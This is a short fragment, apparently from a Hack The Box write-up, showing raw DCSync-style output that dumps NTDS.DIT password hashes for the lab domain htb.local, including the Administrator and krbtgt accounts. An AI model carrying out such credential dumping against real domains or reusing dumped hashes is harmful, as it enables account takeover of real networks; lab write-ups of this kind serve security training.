 [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::